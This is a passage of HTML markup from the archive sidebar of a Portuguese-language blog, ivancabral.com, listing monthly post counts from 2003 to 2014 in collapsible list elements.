</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(240)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(278)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(308)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(312)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/03/'>
março
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2010/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(286)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/03/'>
março
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2009/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(304)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2008/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(189)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2007/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2006/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2004/'>
2004
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2004/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2004/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2004/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2004/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2004/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2004/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ivancabral.com/2003/'>
2003
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
